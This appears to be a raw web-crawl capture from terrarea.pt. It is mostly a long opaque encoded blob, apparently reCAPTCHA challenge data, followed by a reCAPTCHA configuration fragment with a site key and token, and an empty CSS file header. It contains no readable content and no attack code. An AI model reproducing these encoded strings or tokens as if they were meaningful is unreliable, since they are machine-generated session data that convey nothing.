KYOcKawrMaJ8OSJcO/[base64]/w73Dpygww6XCnMKiwrQ3w4PCoTvCjcOZwpTCgsKEw7ceAx7Cm21xKsOrXcK+fcKtMMOyc8Ozw7VoNSPDvsKCc8OwXAZ0HcK6wrsOw4HChsOtwrI6wpPCrsOHw7nDtBBBUR9ich5zGT7Dh8Obw7fCs8OSTnFRHknDk8K9OFAOw6t9AHFmwqoMewl6FsKfw7/[base64]/[base64]/CtcK4w7fCmiDCugLDjMOeQ8OfV8Ktw4Bewq/CmjhMNHBxw4t1wrJVfXBmQAVKw6InwrwPwpfCg0ktJHHChMKiw7ZRw5cZw6TCu8KYwobDqcK1ZMO6cCRUw7RZwqI7w7dSw5kcwqXCgTjCpWTCn8O3w4JcHWpQwqbDvMK+XcO5cWE9wr02YgQVRcKFPClZXcKJE8OAw6LDv8KxcFrCmMKrewUfT1RUwq/CqhfDglzCp3Idc8KIegPCkFxJTsKgCsOqGMOww63DtMK4NUgvw57CjcOAw58JAwp5ZjLDljBZwqPCoMKvZyHCrUViSifDlVrCncKYJwo/Pw3Dhh0vw6IXw5vCjMOTwrjCoWPDuMKWCMOJw4PClQN8wrbCqHDCuG85TVHDvDt0wokcMMKqw5AEw7Enw6gow5shw7tlE8Kiwr9Ow5XDu2UmESnCk8KfRsO7EMOCw4AAIsOUYSrCqlQ2wrXDjwPDvV94woQww6RUARgsCy/DgijDtMOREMOZVhLDq8KBw6tbASJ1w4TCtMKTUwPDjRpcw5nDlsKaw4jCocKwW8OTS2tlSyZywpIPw6dCwpN/wqLCsz/DpV/Dt1VDw43Diws+w7V2dGJWw7/[base64]/CkG7CgWJnw5sPP8OQRXAJwoTDgBF8D0zCt1ctw7bDn2vDl8KVwr7CpkU+w73CrxslwojCr8OowoTCtsKrNljDhMKLNXgrwokuwrNpw7vDjQbCkC3DhWNob8KkwpIrWMKXwrQAU0fDoMOiHBt0AMKGw5HDuCXCijBVLEpyw5bCnMONZMOcw6w1wolFwqI/wqJSLsKiw63DlsKpLSHDjMOqwonChcOsaF3CqMOXwrLCu1LDhzvDosO6ZSsrX8K0w4RHw4/Dn2vDnMOOBsKJXwHCpnvDgcKrJsOJK1Etw5cTb8KVwpsACsKlCTInwqXCnMOBwqUDwqM6dHvCvlIhwrzCmsKawq/CpMOdwq9GPmPCt8KCDH8IwpHDlsOCCSwdIMOGwpbCsErDg8ODXDctwp/Ch8KKM8OHZkjCvsO9w6DDu8K+w6/Drm99w6MmcxpLw7VmXFERPHzDi8ObBGPCtGrCqWLDpsO+LUTCtcKhOjbCtX3Co0VEPsOjwpfCtCrDlXM8A2rDv3/DucKowrw9GGJSd8OpfMORwoHCgMOlDCDDqjrDkcOLN8O+w4nCj8K7YlTCjCPDtwFqwpHCmsOyG8KuTDp7TW/Cv8KiPMObJcKBLkbCr8KPdsKFRTLDvwDDqMOvGMKPwqZsw5HChsOQw6vCskgVPVfDvGo3w6zCv8KhYcKZwq/DrhjCnsKxwp7DkMOjAW/ClcOGDmwRw7EPJlLCvMKYw6PDisOZGUx/w64Hw4vDhUN6w50taGrCsjsjw6vDm1XDgD3DmMKsEQHDvsKCwq3Cj8KDwrENHnFUw6QVB8OYVcO2PxzCksKjwqHCicOOHsOCw6YhE8Obw57CgMK0w7gzEMKSBMOEVV/CqcKUwo8swo0Awp3CngTDicKew5fCrRjDucOzwoHDoMK6IsOUZ29hw7TCqDsgSMKuwp/Cl8KEw6jDscOZVsK2w7zDk8KfCsKhwpzDrcKjw7nDj38TPWUAw6nCkhfCmlEUw4goaAZFwpotUMOxwopzwpHDlsKUCcKMO14bOH3CusKNHEUHCcKiwr4beMOIw73DoS4wdcKPEcOow5PDjzbDrMOtw5RLIcOrw5rDpABdwq/CrsOywp80KR16TMKBSzbCmnAbwpg5wrPDvS7Dm17DksKiw5JSwrvDvEXDlcOPw6HDhX3DtcKJQMKpwpIxTi/CtMOvTmMNw7lvwpLDn8OuwrnCpsOGZcOmw4RXez/DisO1csKnZsO8V8O2wqDDhDTCisKcwrXCuFZmL30vw5V1ZBLCpsKACVBLFWB6w7ZVw5LCicOgIB3CmsOpVk7DuMOAw4PCqXDChsKXQsKNXsK2wol/w5cjw7vDjXjCnmnCssOVwqQhXzJHOcKTw5jDmFfDk8K3MW3DnnUswrrCkcOcwq9Fw6TCgMO1wo3DtR/[base64]/Cj1zChyzCgxrDvsOgw5vDjMOawoxPfh0qBl12FnTCmSTDuMO7w6jDqcKmcMKow71AHBfCqRoAZyDDn1B2RMOeDcKvZRTCv3/CsSTCl3fCgT/ChMOUTV5Lw7XDssObf3zDr8KndsOWw5ddwoPDksOAwrXCkcOWw5nDgcOJC8KYcFTDs8K/b08Uw7vDr3rCksKvKsKUwq5HwqzCrcOJw6QEwovClXI1DMOew5A/[base64]/[base64]/wocrQMOfHsKyIcOnWHN3wqfClcOFB2QtSmhNREBbWmXDlmEoE8OdTsOfwpHDt8KGSEZvQMONQSMsV8ORw6DDpXwVw5JOIQTDoWs0JyLDjsOYw5jCucKuPinCn2h+LR/DgFbDrcKaIHLDlEknwo3CvMKhw6rDhgPDtkcfw4TCsMOiw782w7jCmsOxQMKZBcK/[base64]/DnMOmwp5Aw6TDlMOZL8KpwrRZw58PIUJNwokVNgrCuw3ClA7DpFHDsBDDs0tmw7rCiW7DvsOewo/CmRjCssKkZxZjw6BTw7UXw4/DocOXbHF/[base64]/Dh8KGNMObXcOiwp3CizjDoj1+MjfDr8KYK8Ozwq/CumLCksKkw7powrTCqlDCiFDCocKhKsKEwpZrVMOcwo3DvMO1wpcCwrPDjTnDqTBjUGARL09AU8OheSDCix7CrMKTwpXCmsOewrgrw4jCr1Fyw6R2w6XDisKCQEghFsO5J8OYQsOKwq7Dj8Ohw6XCjCHDvgNiRcKoD8K8TsKVEsO/[base64]/DvFHCkcOUw4rCmW3CmsKgw4vCtQLDrsOnTcKUw7LCt8OtaBxZwo3Du8O7f0fDn19Aw7bDvQcBwq8JGFLDtBY7w4EeDyXDmynDpWHCj0dxMH08GcOBw7V2BcKXPXPDpcOXwrHCs8O3TMOQQ8Kaw6nDizTCnsKfQU5fw7nDvX/[base64]/[base64]/CijTCusOEfSQmworDjAoNf0QMb01hZwrDoyE8w747w7pPBcOHw4l6XMKUQcKLwqZOw7wMcyRIw6LDiEZAw5YsWcKewoYsw5/[base64]/[base64]/w7kSIcKbM8OSInl6InDCvsK/TcO1dmvCgcOzMxLDjinCkzc0w67Ds0MresK6wprDr2ZcJQ1owqrDpsOSSVYBP8OuTcKxw4zCnyjDm8OPN8Ojw7F1w7HCusKCw6XDt3nDh37Dv8Kfw4/[base64]/CvXzDk8OYLcO/wowXwr3CrcOewqfDvMOMYcOTw4fCg3IVesONwprCusKNPgzDlG94QMO3DU17w67ClcOldWfDiXgPasO/[base64]/CmsO+a8OVwoU2wq/DtcKdM8KRw4zCjsKQU8KnAHPCliXCozFjTsKTw7/Cu8OhwrNQw58WdcKSw49FOTXDmiNTNMOICsKQWxcOw4pTX8OwdsKkworCn8K2wrxsZBPCgcOzwr7CoBrDuWLCrMOyS8KzwojDk0/Ds0/DlzTChlw2wpktasOBwqHCtcOgw5dnwprDlMO8Mik2w64uecODJTsFwo83w4/DgHZmI33CpT/[base64]/CmDTDr8KKwqzDvWbDj8OMwoPCtngJwpIJw41xwpQfaGZWAcKqw4pwwrLDt8Oaw6zDm8KMUiTCrsOoTTkNcsOpWsOhVsKBw7lUJsKIwpA1CB7Dt8KWwp3CmXdiw5DDvSnDnyfCozE3GkdFwpfCmwbCr8K/[base64]/ClnXDtMKiwptaBFTCimYqPl/DqnQGw6zCoV96w6jCg8KKaUjCk8Kzw6LDjTAkVDwDwppfNWnDgl4awo7DhsKfwofDjhHCiMOIbGzCtUvCm1IzMQclw6pZasOLF8Kxwo3DtjTDmVDDs15den49wrQgGMKxwqhpw7Z5clJFLsOLelvCncOqelgIwqfDtUnChxzDqBzCjWR5ZkYbw6MXw6zDlm/DuWXCsMOAw6AjwoPCsh0ZEioVworCrydVLiBgQ2XCmsOWwo4Kw7YawpoyMsOZf8K9wp8awqIPb0fDg8Oow4xNw4fCmhNiw4ArfsOtwp3DlcKtZ8OmPnnCvsOUw7XDrS88VXQ0w407KcKhQsKqUzTDicOUw7LDmMOnI8OyIEB6AEdcwofCsiMHw5rCuV7CgXYwwq/Cl8OUw5PCiS3Dk8K9WE0UN8KBw6bChnUNwqHDpsO8wq3DqcOcPm3Cl2ZrJA16WDTDgVzCkWHDuXIYwokAw73DlMOjWRoow6bDgsOZw5sBWG/Dr8KSfMOMe8OdMcK4wq17JBMBw48XwrHDqGLCpMKcU8KLw7rDrMKkw5HDklJ6aUdow6xWOsKjw4UEDhzDkTXChcOqw5/DsMKZw5jDhcK4MybDjsK/wr3DjVfCvsOAH33CvMO7wovDlVPClRtRwq4dw67DgcOxRz5hAXrCjMO+w6rChcK+ccO9S8O3BsKdV8KlGMOreQfCpg12JcKNwp3Cn8KTw7vCiz8GDcKyw4fCjMOVFww/wrbDi8OiNXjCpCseVnTDnQFiWcKZZCvDrCQUfkXCg8KjejvCmH8zwoAvEsOgfMKdw6PDicOWwph9wqzClCTDoMKywpXCriYww7PCv8OYwpgawq9IOMOQw5IkH8OyYFobwq7CssKaw4RJwq9rwrHCkcKZWcK7OsOuFsKNDsKZwp0UFBXCm1bDsMK6wo8+cMOiI8KUJi/DlMKRwpE1wqrCmjXDumHCpsOGw5VLw4wLQcKcwrbDu8O1IcK5RsOZwq3Cgm4hw45pTR1Wwp4owp9KwpMJTwYywq7CkDYwacKJw4Npw7nDlFXDrjw0UH3DjRjCn8OdwoEswrjDgTDDmcOFwovCt8OQWARQwoHCqcOfbcOUwprDmh/CmWjCtcKdw4nDgsKlNWrCsTvCmlDDpMKHHMOcd3JGengRwqLCizJrw5HDn8OTe8Oqw6zDomtiw44Hc8Ohw7UIODITGDzClCfDh2FtH8Orw7h6XMOvwrYuQRbCpWwFw5XDlcKGO8KeUsKXMMO1wpvChsK4w71/wp5KZcOueFfCmkZrw7PDujbDohIow4kEHsOrw4tiwpzDpMOrwqFfYQMLwr7CscO5bW/Cj8KSSsKYwrYaw6YSF8KfA8KmKsKQwrh1esOOEWjClV9RGVx+worCuG85wq/CosK4S8KULsO7wqfDlcKlPXfDlMK7GU85w4DDrsOzMMKBfFzDjsKXRBvCocKCwoR4w41swonDpMKMWFpsKsOgJGbCum5nNcK4CAzCi8KvwqxuR2rCjgHCkkXCqwjDlh8zw7Z0w4/CqWbChSxdZMO8WC4/w4HCqcKoLHzClCrCvcO8w4QBw6E3w4gDXirClCXCk8K9w58jwrwCcCgDw6AbZsO6QcOBPMOjwrJdwofDoS9uwo7DosK0RwHCvsKvw7ttwqjCn8K1EsKUZ1nCuz7Dkz/CoUXCih7DoCxpwrRQwqbDjcOvw7p+wo43JMKZCjVEw4/CjsOxw77DuElGw5wDw6jCrsOlw49fRV/[base64]/[base64]/[base64]/Dv8KoemrDlgFMwr1Tw4xPF8KuCUXDvnJyccOqKMK4w7LDsMKsCXBSLMOxa3M6w5zDrWofO3VRbEBSQ3kbX8KEXsKJwoEJNcOrLMOPHcKjGsOhMMODNMO/L8Oew64vwpkyYMOPw65AYAwYOHx0PsKjbS1nElN1wqDDsMOnw4FKw6VOw6wIwqtXNiV/UCvClcK3wrMbYEbCj8O2V8Kbwr3Dv8O6QMOjSiXDmR/DqAQnwrfCgcOKeC/CksOZZcKEwrMnw6DDrSkRwrZVd18hwojDn0jCsMOvEMOew5LDvcOPwobCpAbDp8KRV8Oyw6cwwqjDicKow6fClMK2ZcKlXGN7ecKaLTTDhknDvsO0bMOUw6LDjMOcIFwGwoXDi8KWwpkQwqPDukTDlcKqwpDDqMO0w4HDtMOAw6oSRhVDJCnDiUMQw7wGwrBTK2Z+NA/Dr8O5w67DpCDCksKpbBTDgAnDvsKlNcKnUnrCl8OCU8KGw7lsdkdYJMKxwr9Uw5rCrDFUwofChsKHG8KvwrEPw6MWE8OcKT/[base64]/CgFJsfcKzw5XDk8KDwrB5P8KMWsK5wrQbw7zCn2RBX8OIUMOtazcyw7jDmS5lwoorJMK1cMOVPWXDmk0fE8OlwonCmC3CpcOHacOOZ2sRAyE/w7FidwzDpHxow73Dp3vDgGcNSgXDuiLDvMOaw641w5PDk8KCC8KWGDt+UMKwwos6BhrCiMK3CsORwonDhQgWFMKCw7pvQcK9w5VFKQ9jw6ppw7DCvxVdXsK2wqHDqcORKcOzw4ZOwp03wqlcwqQhIgkZw5TCscOhd3TChSw1C8ODEMOWbcKEw6gxVy/[base64]/wpBEwoIRwrkGKcK0TMO7w6HCqsK/wpjCl8Ohw4d5wonCjCluwoHCrTjCucKQeA7CqE/[base64]/DtcKiRWbDp8O6w5TCocKiewVfEMKCwoTDmH1KXFk6woM2BnHDml/Cpzxlf8OPw5Enw4HCiF3DqkTCuRXDi2zCuTPDtcKXE8KJNQoPwpMeMxQ6w790wr5SPMKlElJyR3FmNwsYw63Cm0jCjSzCp8Oww4cwwp17w7rDq8Ktw6dIF8OFwqfDvcKXMDjCnTXDqsKLw6VvwrUKw5ZsO0LCiDN3wrgIWSHCnsOPDcOMaG/CkWASJMKJwoInMjwnGcOdwpXCuykww5PDiMKZw5vDnsOuPDRab8K0wpnCpcOTcH7CjMKxwq3DgnTCo8Ktwq7DpcKrwr4TbTjCgsOEAsOIdhfDuMKewoHCkGw1wrvDqgoAwqDChioLwqjCkMKGwq1ww7U7wq/Ck8KCXsK+wprDkzF7w7spwq4sw7jDk8O+w4pIw5YwVcO4EH/[base64]/DqsO5OsK5NhvDr8O8woB2w7jDk8KAQcOcw4PDv8OOwpUEw6nCjcOVR0nDtkIlwqjCjcOlcWJ/UcOWGQnDk8Kewqc4w4nDlcOBwow0wqfDvW1wwrBzwqYRwowMcWXCqzrCgj/Ckg/[base64]/CviTDtHh6wq/DowLCmEQvHnvCtcKmLsKcUDHDvkJbNsKVwohrLRrDrj9Vw5Rvw6vCg8Osw49PT2bChz3CoyIFw6nDvS4qwp3Di052wqHCsF97w6bCsT5Bwootw5gIwoU5w5d7w4ZlNcKmwpDDvkzDu8OcA8KQb8K6wq/ClQtZfyoLe8OMw4zDkcOOXMOVwqJmwqRFIBlEwoDChVkew6LCoFxDw7bCglpVw54sw7/DiRR9wrYHw63CpcKxfmvDtCNRYsObSsKVwpjDrMOpZhgEAMOxw6bCoCTDisKNw5/Dh8Okf8KBHj0FTzkCw4LCokRtw4XDgcKqwopmwq05wqTCqWfCr8OgWcKmwq1mLAwnCcO2wp4sw4bCsMOdwpdpAsKuRcO/XTLDq8KIw7HDmlfCtsKQOsOXVMOeE2VheAArwqhQwptmw5HDogLCgV0xF8O+NmvDtnkoc8OYw4/[base64]/QcK3w6zDtHrDqWfDpMOvMMOdOkfCsXRjPsOow6g2PMOjw7YqN8O1wpdLwpJhT8O7wpDDpMOedRclwqfDjsKpBR/[base64]/DvcKlw79Ew6jCjsK2wqHCr8KPAmjCqSdtw53Cj1jCsQfDvsOJw6JQbcKgTcKRAFDCni8/w6TCjMO+wpBnw77Dj8K2wrrDrVMydMOTwqbCncOrwo5EX8O1TGvCqcOhKH/DrMKJd8KjX3JWYVBUw7o/X0B6QsO4YcKpw6HDvsKhwoUDYcK+EsKmVyV5EsKgw6rCrVXDsVfCn03CjkkzOsKKPMKIw714w5ApwrhOPiTCvMKvSQrDn8KAJMKgwodpw4FgP8Kiw7TCnMO3w53DuiHDjsOVw4zCkcOyWHjCtnoZesOJwovDqMKwwpxpJyk3ZT7DqyV8wq/[base64]/w77Dl2hcBm8RXMKQw5dBTi8aGcKfUxTDu8KoF3/Cm8KDEMOrflDDo8Kiw7N8B8K3w6h1wqzDgllLw4bCs1bDpkDCrcKGw7bCrjB+V8O+wp8mKBPDlsKvVFo/w6tNHcOraWBHE8Olw55gRsOxw6nDuH3Cl8O/wqoaw6tXM8O+w7F/dCwdABd5w4phWDPCliMnw5rDk8OUXkgWMcKRB8KLSTh/wpTCj2pXckhXL8KDwrvDiDNww7Fgw7YhR1PCjF7DrsKfCsKow4fDuMOVwrLDi8OnBTTDqcK/Fh/[base64]/w7lfP8OrwpjCoMOEwrLCvsKkS2MIw6fCvMK0Lg7Dj8Ojw68ow57DpcKQw59xLRXDsMKXFTfCisK2w690Rx5yw4doPcKkwoPCi8OWElEXwpcMfsOiwr1wHylAw7k7bk3DosKHfg7DmE8PcsOUwq/DtsO9w5nDvcKnw61rwojClcK3wpQTw7TDvsOrwpnCg8OEcC0Uw53CpcO+w43CnAISBwRuw6LDjMOUG1PDi3/DvcOwbnjCo8OVbcKWwrnDnMOWw4/ChMKcwpB+w49+w7dfw5nDmnbCmXPDp3PDvcKNw5vDki5gw7R1VcK/OMK8QcOxwrvCs8K4bMOuwoVkaGlcfMOgKMOUw6pYwppNYcKTwoYpSnV0w7B9dcKQwpcVwobDsntmPz/DhcK/w7LDoMOgAS7Dm8OIwr4dwoQIw751OMO+bUlcCcOAa8KOIMORKjLCkkU+wpzDg1lSw5ZpwrFdw6bCh2Q9L8ObwpTDiHAQw47Ch17CscKdF2/Du8OSOVpdR0IRLsKkwpXDkl3CgcOGw5DDlH/DosOwZA/Dmihuwql6w61jwpPDjcKZwqxaQcK7HRbCmRTClRfCnQfCmV40w7LDssKIPAxKw60Ce8O0wo4yTsOGRGhZa8OwKcOAZ8OwwpjDnEfCqkoQNMO1IxDChMKrwrDDmkY/wpxiCcOpHcOFw4nDghxSw67Do29AwrDCqMKjwqbDhsOTwrXCn3TDqjRFw7vCjQ7CscKsJV8Tw73CqsKJLF7CisKJw4cyC1vCpFjCgcK/wrDCu08iw6nClgXCocOzw7ISwp9dw5/DlQ8MOsO9w7XDnUwmG8ONScOzJwzDqsKLVC7CrcKaw7EpwqU0O1vCpsOGwrJwc8OLwrMqRMODV8OLKcOoPDFtw5ofwpNqw5DDinnDmRXCp8ONwrvCl8K/KMKjwrTCvzHDtcOBQsKIbENoJWY9Z8KZwo/CsVkkw7DCiEjCjBbCggJ5wrbDocKBwrdCGV0Yw6PDjXTDk8KLFWIxw6RFe8OAw6I3wqgiwobDlUrDvXVdw4FiwqISw4/[base64]/[base64]/[base64]/cnlpwp/Cm8Oewqdgw7nCoH3Cm3TDp2dqw4rDo8KAwozDk8OHw77DvXI9w6EpRsK5K3DCjzfDpUogwrYpJVgbCsKow4h/AFc7Yn/CtSPCu8KnIsKsTWHCthw0w5FHw6LCuE9Ww4dBTDHCvsKywpFdw6rCp8OBQ1QawojDq8Kdw5VfN8OLw5Ffw4TDlsOQwp0Ow6F+w6zCrMOAdTDDrB/ChsOhYBlfwp9LLm3DvMKyDcKow4hiw4xYw6/DicKbw55LwrTClcO7w6nClVQpZiPCuMK+wrvDgltmw6BXwrfDiVp/wqzCjlrDv8KZw6l9w5LDlsOPwrwIXMOLJMO7woDDisKYwodJdUcaw5Zgw6XCiDnChhpWRX4GaULCvsOTCMKLwqd1UsOBTcKwEBdkYsKnNjFBw4Fpw6FCOsKvSsO+wr7DuWDCvAgdO8K7wrPDuRspUsKdJsO1X2g8w57Du8OVLU/DpMOZw7YRdgzDr8K3w5BaVcKiTAvDrF97wqkswp7DjMKGRsOxwq/[base64]/[base64]/DpcOVw5AuwqjCqCI9wpDCgTvCmlLCvMKswrgBw6HClsOHwpE/[base64]/CmAvDo3kaTQjDq8O9DHXCrgbCtsOsMhvCvcKkw4fCn8K+Pk14KkZRJ8OIw4cUPkDCjScPwpTDjUsMwpQcwrjDkMKnfMOXw5bCuMKgLEvDmcO/C8Kdw6ZBwrTCh8OTS0LDhm0Xw6PDhldSR8K2EGRiw4jCjMOFw53DnMK3GW/CpTg9LMOfF8KoSMODw4hoAS7Co8KPw5TDnsK7wr7Ct8K0wrZdLMK/w5DDmcOOcFbCiMKhXsKMw58gwpjDocOQwqJ+asORcsKmwqc+w6zCo8KhV3/DvMK5w6DDuHYEwo8+T8KswokxXW/Cn8KfGEJMw7vCn19TwoXDlE7CmzXDjh3Cvgtfwo3Dh8KcwrzCmsOSwr8uacOiRMOfVMObN0DCq8O9BxdlwoTDt09PwoYDBAkDOEwkw5rCpsO8wrnCvsKXwq1aw5c7ST49wqhccA/[base64]/[base64]/[base64]/ChEDDtnfCk0/Dt8Kzw4V/[base64]/wqcYw5hXw6h1woBKIWnDqyzCnhjDo0Yiw4jDt8KyYMOuw5LDgsONworDicKQw4bDgcK3w7rDrcOkKW9cV3tsw6TCuhZ9aMKvFcOMCcKhwqY/wqfCsiJcwqMmw5lJwoxITWo2w44HDFQ9GsOGecOceDZww4PCtcKrw4PDtFRKesOfdmfCqMOwFsOEbkPCisOwwrw+AsOfdcKKw7QGfcOwQsOuw40Ww7AYwrbDtcK8w4PCjTfDt8O0w4hcOMKmDcKiZ8KUEGzDlcOcfRBDdy8lw6NjwrnDt8OXwqg5w57CqDYrwqnCv8O/wq7Dq8OkwqPClcKEOcKMHsKQSTxjUsOkaMK4NMKiwqYKwqJtUn4OccKcwogWc8Opw7jDtMOTw70YIh7CkcOwJMK8worDoWHDhBQIw480wqZ2wqc0NsKYYcKUw602Yj7DqjPCj2zCg8Kgdz9/DRMHw7bDs219MMOHwrRGwqFdwrvCjUbDscOcPcKbA8KpOsOQwocBw5sfaEMjLwBZw4MWw6MHwqERUjPDt8K3f8ODw55xwovCt8KfwrDCrVxow7/Cs8KtDMO3wonCjcOqVijCkVbDnsKYwpPDiMKFS8OxFwjCn8KDwr7CgSDDgMOsbjXCusKJKmUOw6Mtwq3Dp3LDt2TDvsKaw5oCKU3DthXDkcK8bsOQecOAY8O5aAPDqX1AwpxyJcOsJABnXgVCw47CssK7HnfDo8OMw6HDjsOkQl81dx/[base64]/DisOOWsKQwrNCWmPCjMKmNmYFw4UKIiIXHAMYw6/CkMOaw5BVw5fCk8OsH8OlPsO9MS3DsMOsKsKYXcK9w5txWDjCs8OTG8OWAcKTwq1JEgF5wrTDq3MGPcOpwoPDqMKowoV3w5jCvjVvDSVGGsKnOMOBw5kQwpNRecK8dlFpwovCk3XDik7CvMO6w4fCvcKBwpApwoZ7L8OVw6/[base64]/[base64]/DvcKEwqg5wqbCkcO4w7xlw49OwqrDpsOZw43CuxzDgkXDmsOZLiPCnsKvIsOWwoPChAzDt8KMw4RiccKBw6VKC8KDTsO4wpAoG8OTw4/Dq8OaARTCl3HDoHgpwqsAU0pFKwbDlXjCvsKyKwFQwos8wrl0w7nDh8Kdw5EYJMKgw7prwpQawrbCozPDnHHCvsKQw4HDt0zDm8Kbw43ClQfCssKwFMOnC13CkxbDkATDssOiJwd2wr/DlcKpw5tCUVBLwrfDlyTDlcKDamfCn8OEw7DDpcOHwo/CkcO4wr0SwpPDuxvCuSLCpQLDqMKgL0jDscKiAcOAa8OwCUxHw7fCu3jDswEnw5PCisOFwrtQEsKAPjJfGcKyw4cew6fCnMObNsOUYwhRw7vDr3/DnkswJBXDucOqwrc8w7t8wr/Dm3fCncK2YcOvw70EcsObX8Kzw67DljIfFMOVZXrCiDfCsS9lSsOCw4LDkl9xcMOBwocTdMOUaAfDosKxPcKvEsO/NiXDpMOTEsO5B1cSfy7DvsKxPcKWwr9cIU5Aw6YtWMKLw6HDisKsFMK7wrVRS17DqFTCt3VVNMKKC8OTwo/DiAPDtMKQDcO8W2DCg8O/WltLV2PCjA3CqMO9wrbDmCbDn1lBw7lcRDUiIU9uTMKVwqHDjBHCkWTCqsObw6kUwrZwwpNdP8KrcsK2w4BhAx0RSXjDgXkZTcOFwopcwpHCrMORWsKPwrXCr8OlwpDDlsOTCsKAwrZyesOewo/CjsOYwrrDqMOJw4o4TcKqbcOVwprCkMKtwopKworDpcKodxgTQEV2w7hZdVArwqohwqYCal/CvMKXwqF1w5BAGRvDg8KBECzDnDBZwoHCiMK+LnLDswtTwqnDncO9w6rDqsKgwqlQwphZEFARBcO4w6/DjDXCkm5tUhfDocKuXMOQwrPDt8KMwrfCv8ODw6LCixZFwq9IHsOzZMKKw5vCmk47wqYFasKCMsOYw7/Dn8OLw5JNYsOUwpYdPsO9aU10wpPCncOZw5DCjC0cSFA1F8KowofDhDd/w6AVfcOMwqtkGcK1wqrDuVgYw5oWwpZ7w50Fw47DtRzCq8KcG1zCrXjDtcOZNmXCkcKyNBnCvcKxXG4HwonClSTDscOJdMKDQRbCisOXw6/DqcKDwrPDukMQQnZacMKrGE5cw6ViZcOew4dgLG8/w4vCvC8EJydUw4/[base64]/DtnvChcK/QmlIw5QywptJYcKmTjs8Y8OMU8OYw6HCtTVywq94wq3DhGg7wqw9w6/Dg8KKe8KDw5HDoikmw4VSNRYGwrXDocKew73DiMOARGjDmD7CsMKsZhlrNXDDlsKRPsOEDDZuGlk8SFXCpcOjOkUcUVdcwqXDgAzDqsKXw7Jlw5/[base64]/Dp8OGD8K9w7UTwrLDghvCmQfDiyV3w5oBwr7DtsKtwpMYAFzDisOewqfCqBV7w4jDjsK9JcObw73DihPDisOmwr7Ci8KVwrHDlcOSwpPDrE7DjsOXw4x1eh4SwqDCpMOCw7zDh1YjACrCuVpHR8KzDMO/w5LDmMKBwoZ5woMRLMO0dQ3ClAXDjHzCgMKJNsOOw51vLMONH8OnwqLCk8O0H8KIa8KSw67CvW4xFcKuYSvDq13DtSLChh4Iw5lSGFTDuMOfwpfDr8KjCsK0KsKGNsKjRMKzNG95w7teQHIGw5/CucOxFmbDpcO/L8K2woFsw6NyUMOXwrbCv8K/JcOlC37Do8KtGQNvT0vCr3o5w58hwpHDkcKyYcKBasKaw5d8w6EXHkxsQQDDg8K/w4bDtcKNRB1eCsOSRQQAw4cpB21eRMOBSsOBCDTChAbDmyF8wrvCmlHDqwXDrnt2w4AOMxUyUsK0VsK9aBZVMGRbIsOPw6nDpBvDjMKUw5bDmS/[base64]/RChAwqJSw5smwq/CrMOfw6PDtQvCvWXDi8KOVCPChcKsGMOQa8KTHcKwThTCoMOLwq4jw4fCnmNxRC3Ci8KUwqc1S8K8NBXCux3DsFw5wp5/VQ9Nwq4yQMOLHyTCiQ7Cg8Otw5J9woQgw4zCpGzDs8Kpwrtgwph3wp1Pw6MeHyfDmMKPwqk3GcKRWsOiwot7eBtqFhgfRcKsw447w6PDt3ELwrXDol0fcMKeGMKjbMKvTsKow7B8N8O6w5gxw5HDvThrwrY4H8KYw44zBgNhwrMIcG/DhDUCwrN5N8O2w7HCrsKENzdDwp1/LzvDpDvDkcKVwpwkwptHw4nDgHLCj8OCwr3DicOhczEQw7PDoG7CvcOsQwTDgsOKMMKWworChDbCv8KDFMOtFU3DhG5WwqrCrcK/FsKNw7nDqcO/w4rCqE4tw53DlBo3wpkNwoxmwq/DvsO+dzvCsnRYWHYBdjESK8O/[base64]/JcO4FC0Kw7XCk3cIYMK2woHCqsOaM8K5w5DClMOOGFdYesKCHcOYwqLCunTDi8Kpbm/CtsK4aiTDhMOlbzA9wr9CwqQjwrjCt1XDqMOcw54xesOqIcOdK8KJWcOzWsO6bcK1FcKpwooQwoodwp0Qwp0EfcKbZ0HCicKcdnQJQwY1WMO9fMOsOcKKwohWbk/Com7CllXDhsOvw5tVHBDDosKDw6XCjMOowrrDrsOLw5tJA8KGL0pVwpHDisOKGjvCigA2Y8KCFjbDocKzw5c4MsK1wrA6w5bDtMOcSkodwpzCr8K8JUUuw43DkSTDlwrDjcOmE8OPEwcdw4XDhyXCswvDsAE9w519MsKFwqzDsBAdwrA/wox0Z8OPwqxyLHvDnWLDt8KGwokFNcOIw44ew5tuwpo+w4d+wpVrw5jDl8K4VkHDil5nwqgAwr7DuHzDmFJjwqNLwqhnw7sIwoDCvCErb8OrU8OTwrLDusOZw41zw7rDosK0wpLCo3ELw6Fxw6nCqQ3Dp2nDskPDtVvCo8OTwqrDh8OPRCFBwo8PwrHDhU/Cj8KkwqXDpBtdO2nDosOoTUoCHsOfWAQXw5rDqjzCkMKME3XCuMK+dcOkw4jCiMODw5jDiMKjwp/[base64]/wqXDoUIpWhbCv8OlcsKGw43CowFEw6hywozCpsKyb8Oyw4bDmnvDkw5Yw5DDmRJOwpzDrcKywrjCvcOuRMOewqzCjmHChXHCrDdRw5LDlmjCk8KUD3gBWMO5w5/Dm35VNQfDgMORE8KcwrrDlgXDv8KvG8OLAX5pbcOaS8OcPDY+bsKNLcOUwrHCvcKbwq3DgVRZw6h7w4vDicOPCMKwSMOAOcOQG8OoW8Krw7PDs0/Cp0HDkyFBCcKCw5jCncOSwqjDh8KDfcOfwrfCvVEnAjDCgSnCkUk\\u003d\x22],null,[\x22conf\x22,null,\x226LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,471],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://terrarea.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lRiOZcRGf9S07CqSMQMSh5lTvNVFjhz7zrq9IGy2vjg\\u003d\x22,1,0,null,1,1769240969262,0,0,[183,244,242],null,[116,243],\x22RC-L2ubUWCYTnAxUQ\x22,null,null,null,null,null,\x220dAFcWeA6glV1LiQes-QrvV85tPAg13RcKEWcDwjGWvd5G6urK5-FSzKdxrdWBox3s_3dJbqD06NcVOxzbjAVDz5ZwO5OG-wMVIw\x22,1769323769007]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-15361.css?ver=1769178581
body_size: 305
content:
